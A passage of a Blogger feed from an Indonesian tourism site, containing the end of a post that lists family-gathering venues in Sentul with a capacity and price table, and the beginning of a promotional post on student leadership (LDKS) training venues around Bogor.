Sentul.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003ELokasi: Sentul\u003C\/div\u003E\u003Cdiv\u003EFasilitas: Outbound, fasilitas lengkap untuk family gathering\u003C\/div\u003E\u003Cdiv\u003EKapasitas \u0026amp; Harga: Kontak untuk paket lengkap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-cellspacing: 1.5pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Cthead\u003E\n  \u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003ETempat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003EFasilitas Unggulan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003EKapasitas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n   \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003EEstimasi Harga\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n   \u003C\/td\u003E\n  \u003C\/tr\u003E\n \u003C\/thead\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ETalaga Cikeas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EGazebo besar, danau, lapangan luas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E300–1.500 orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPaket kontak langsung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EHotel Pelangi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EOutbound, paintball, indoor-outdoor\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E~300 orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERp450K–1.5J\/orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ECico Resort\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ENuansa desa \u0026amp; sungai, outbound\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERatusan orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPaket tersedia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EBumi Gumati\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKamar banyak, meeting, kolam, spa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E500–700 orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPaket spesifik EO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERichie The Farmer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ENuansa pertanian, penginapan \u0026amp; restoran\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERatusan orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPaket fleksibel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ENEO Green Savana\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERuang modern, lapangan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPuluhan–ratusan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKontak EO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPanjang Jiwo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKolam, villa, danau, outbound\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003ERatusan orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPaket lengkap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKM Zero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EResort kayu, tenda, barak outbound\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E230 orang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPaket outdoor \u0026amp; inap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EEco Edu Tourism Forest\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EEdukasi lingkungan \u0026amp; outbound\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EGrup besar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPaket edukasi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 10; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EPavo Resort\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EOutbound \u0026amp; gathering keluarga\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EVariatif\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0.75pt;\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EKontak langsung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMau Rekomendasi Tempat di Sentul Terbaik untuk acara Gathering.\u003C\/h2\u003E\u003Cdiv\u003EHubungi Kami: \u003Cb\u003E085719853093 \u003C\/b\u003Eatau whatsapp \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%%20Rekomendasi%20Family%20Gahering%20Sentul..\"\u003EDISINI\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5158136684131461255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5158136684131461255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/07\/tempat-family-gathering-di-sentul-10.html","title":"Tempat Family Gathering di Sentul: 10 Rekomendasi Terbaik \u0026 Harga Paket."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-1208881352348260058"},"published":{"$t":"2025-05-07T06:03:00.006+07:00"},"updated":{"$t":"2025-10-04T21:38:34.484+07:00"},"title":{"type":"text","$t":"TEMPAT LDKS DI BOGOR"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003ETEMPAT LDKS DI BOGOR\u003C\/a\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003ETEMPAT LDKS DI BOGOR\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMEGAMENDUNG, PUNCAK BOGOR, JAWA BARAT\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003EPuncak\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003ESentul\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003EPancawati\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E0857-1985-3093\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat ldks di bogor\" border=\"0\" data-original-height=\"663\" data-original-width=\"1000\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6p-dNRrgoIjS_psgT3ti-khc5NjwlLPXUgRzxePBQNOG_u0NnqHsLviX8239NftAME2jWw_RF0AKbCc5RALVghoAKxap6q0KU4_2ydgs1YzD8WKAI_ZKIQ4Hvoj3xK1Nlmonq8iqhOmGreE4bzj4v780YEIAD7hmvT9-CwLUlYPs9pMhC-JAKa0IkZ5c\/w400-h265\/TEMPAT%20LDKS%20DI%20BOGOR.jpg\" title=\"tempat ldks di bogor\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETempat LDKS yang Ideal di Bogor: Puncak, Sentul, Sukabumi.\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003ETempat Ldks di Bogor\u003C\/a\u003E dengan aktivitas Lokasi di alam terbuka tidak hanya memberikan kesenangan semata, tetapi juga dapat menjadi kesempatan berharga untuk mengembangkan kepribadian dan memperkuat kerjasama tim. Salah satu cara yang sangat efektif untuk mencapai hal ini adalah dengan mengikuti kegiatan LDKS (Latihan Dasar Kepemimpinan Siswa) di Bogor. Dengan lanskap alam yang memikat dan fasilitas yang memadai, Bogor menawarkan berbagai pilihan tempat LDKS yang cocok untuk keperluan pengembangan kepemimpinan dan pengalaman tim.\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMengapa Memilih \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kota_Bogor\"\u003EBogor \u003C\/a\u003EUntuk LDKS?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kota_Bogor\"\u003EBogor\u003C\/a\u003E, dengan udaranya yang sejuk dan alam yang hijau ini, menyediakan lingkungan yang ideal untuk kegiatan luar ruangan. Tempat-tempat LDKS di Bogor tidak hanya menawarkan fasilitas yang memadai, tetapi juga dapat memberikan pengalaman belajar yang berharga melalui berbagai aktivitas di alam terbuka. Berikut adalah beberapa alasan mengapa Bogor adalah pilihan yang tepat untuk mengadakan LDKS:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EKeanekaragaman Tempat Ldks\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kota_Bogor\"\u003EBogor \u003C\/a\u003Ememiliki beragam tempat seperti pegunungan, hutan, dan danau yang cocok untuk berbagai jenis kegiatan luar ruangan. Mulai dari lereng Gunung Salak yang menantang hingga danau yang menenangkan, setiap tempat memiliki daya tarik uniknya sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia44k9rEdbyIqv-fviqMbQNSY_rlEmDiUEU-lWKlpXCWAHhPBCcCBC7cVQE-CR7me_2ncs_vEIhnjX1b6mxioSQ5j0MiKoA3mj0X14lC5nSer5HDbynMUgdm3BhTX-nSXWEs8TW_CR9lkVmpZAaJHINF1JBMPrc5MpxUpCUvRs6iAZ5YykdfKGI1hUBzk\/s1000\/TEMPAT-LDKS-DI-BOGOR.jpg\" style=\"display: inline; margin-left: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg alt=\"tempat ldks di sentul\" border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia44k9rEdbyIqv-fviqMbQNSY_rlEmDiUEU-lWKlpXCWAHhPBCcCBC7cVQE-CR7me_2ncs_vEIhnjX1b6mxioSQ5j0MiKoA3mj0X14lC5nSer5HDbynMUgdm3BhTX-nSXWEs8TW_CR9lkVmpZAaJHINF1JBMPrc5MpxUpCUvRs6iAZ5YykdfKGI1hUBzk\/w400-h300\/TEMPAT-LDKS-DI-BOGOR.jpg\" title=\"tempat ldks di sentul\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EWhatsapp: 0857 1985 3093\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2.\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EAksesibilitas\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan lokasinya yang tidak terlalu jauh dari Jakarta, Bogor mudah dijangkau oleh peserta LDKS dari berbagai daerah. Akses transportasi yang baik juga memudahkan perjalanan menuju tempat-tempat kegiatan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. Fasilitas Pendukung Ldks\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESebagian besar tempat LDKS di Bogor dilengkapi dengan fasilitas seperti tenda perkemahan, lapangan terbuka, dan fasilitas pendukung lainnya yang memadai untuk mendukung berbagai kegiatan pengembangan kepribadian.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ch2 style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELokasi LDKS Terbaik di Bogor\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut adalah beberapa tempat yang sangat direkomendasikan untuk mengadakan LDKS di Bogor menurut \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\"\u003Ehttps:\/\/www.tempat-wisataalam.com\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETerletak di daerah Megamendung Puncak Bogor yang terkenal dengan udaranya yang sejuk dan dan area yang sangat luas, Semak Daun Village menawarkan Zona Camping lengkap untuk kegiatan luar ruangan dan pengembangan kepribadian.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both;\"\u003ETerletak di Bogor, menjadi salah satu pilihan utama bagi mereka yang mencari tempat untuk mengadakan acara besar seperti konferensi, seminar, pernikahan, dan berbagai acara lainnya. Dengan fasilitas modern dan lokasi strategis, tempat ini tidak hanya menawarkan ruang yang luas dan nyaman tetapi juga menyediakan layanan yang profesional untuk memastikan kesuksesan setiap acara.\u003C\/div\u003E\u003Cdiv style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLPYSHb9m_TZlHkLubKP9rmY4d6_KqnlYUsKinJrheYnOQzs5_0vr5mfoh3wN2PM10-EzPCcxfMkf_SiE41YzMnt3bHKBr3OcaKpjCW1y1x3lne5YIIuFe9Qcn2mNtqagfFuY_z7hGe2yyc-nThSAjRi4aZOdrCU18V3OSOQ_iliDAwZNMBARlo5LqVs4\/s1000\/TEMPAT%20LDKS%20BOGOR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"tempat ldks murah di bogor\" border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLPYSHb9m_TZlHkLubKP9rmY4d6_KqnlYUsKinJrheYnOQzs5_0vr5mfoh3wN2PM10-EzPCcxfMkf_SiE41YzMnt3bHKBr3OcaKpjCW1y1x3lne5YIIuFe9Qcn2mNtqagfFuY_z7hGe2yyc-nThSAjRi4aZOdrCU18V3OSOQ_iliDAwZNMBARlo5LqVs4\/w400-h300\/TEMPAT%20LDKS%20BOGOR.jpg\" title=\"tempat ldks murah di bogor\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/11\/tempat-ldks-di-bogor.html\"\u003ETempat Ldks di Bogor\u003C\/a\u003E, atau Lokasi 